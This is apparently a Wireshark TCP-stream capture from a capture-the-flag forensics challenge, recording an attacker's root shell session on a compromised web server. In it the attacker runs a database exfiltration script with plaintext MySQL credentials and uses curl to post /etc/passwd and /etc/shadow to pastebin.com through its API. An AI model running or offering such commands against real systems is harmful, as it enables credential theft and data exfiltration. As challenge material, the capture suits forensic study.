 Wireshark · Follow TCP Stream (tcp.stream eq 2) · chalcap.pcapng
rtt min/avg/max/mdev = 0.466/0.638/0.955/0.224 ms
root@web-m1:/tmp/.h4x# ./exfildb.sh mysql-m1.prod.htb 3306 root p4ssw0rd dbdump
./exfildb.sh mysql-m1.prod.htb 3306 root p4ssw0rd dbdump
root@web-m1:/tmp/.h4x# pastetext=$(cat /etc/passwd) ; curl -d "api_user_key=ed67c1aec48d47270dd002d0baa29814&api_dev_key=bb8a
pastetext}" 'https://pastebin.com/api/api_post.php'
pastetext=$(cat /etc/passwd) ; curl -d "api_user_key=ed67c1aec48d47270dd002d0baa29814&api_dev_
key=bb8aa307a7d4b6073976149b65977bae&api_paste_private=2&api_option=paste&api_paste_code=${pastetext}" 'https://paste
bin.com/api/api_post.php'
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
  0     0    0     0    0     0      0      0 --:--:--  0:00:01 --:--:--     0
  0     0    0     0    0     0      0      0 --:--:--  0:00:02 --:--:--     0
  0     0    0     0    0     0      0      0 --:--:--  0:00:03 --:--:--     0
  0     0    0     0    0     0      0      0 --:--:--  0:00:04 --:--:--     0
  0     0    0     0    0     0      0      0 --:--:--  0:00:05 --:--:--     0
  0     0    0     0    0     0      0      0 --:--:--  0:00:06 --:--:--     0
  0     0    0     0    0     0      0      0 --:--:--  0:00:07 --:--:--     0
  0     0    0     0    0     0      0      0 --:--:--  0:00:08 --:--:--     0
  0  1709    0     0    0     0      0      0 --:--:--  0:00:09 --:--:--     0
100  1709    0     0  100  1709      0    166  0:00:10  0:00:10 --:--:--   342
100  1709    0     0  100  1709      0    151  0:00:11  0:00:11 --:--:--   342
100  1709    0     0  100  1709      0    145  0:00:11  0:00:11 --:--:--   387
100  1709    0     0  100  1709      0    134  0:00:12  0:00:12 --:--:--   384
100  1709    0     0  100  1709      0    124  0:00:13  0:00:13 --:--:--   385
100  1709    0     0  100  1709      0    116  0:00:14  0:00:14 --:--:--     0
100  1709    0     0  100  1709      0    108  0:00:15  0:00:15 --:--:--     0
100  1738    0    29  100  1709      1    107  0:00:15  0:00:15 --:--:--     0
https://pastebin.com/rLqy9iXCroot@web-m1:/tmp/.h4x#
root@web-m1:/tmp/.h4x# pastetext=$(cat /etc/shadow) ; curl -d "api_user_key=ed67c1aec48d47270dd002d0baa29814&api_dev_key=bb8a
pastetext}" 'https://pastebin.com/api/api_post.php'
pastetext=$(cat /etc/shadow) ; curl -d "api_user_key=ed67c1aec48d47270dd002d0baa29814&api_dev_
key=bb8aa307a7d4b6073976149b65977bae&api_paste_private=2&api_option=paste&api_paste_code=${pastetext}" 'https://paste
bin.com/api/api_post.php'
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
100  1183    0     0  100  1183      0    801  0:00:01  0:00:01 --:--:--   800
100  1212    0    29  100  1183     19    778  0:00:01  0:00:01 --:--:--   778
13 client pkts, 208 server pkts, 25 turns.
Entire conversation (6,907 bytes) Show data as ASCII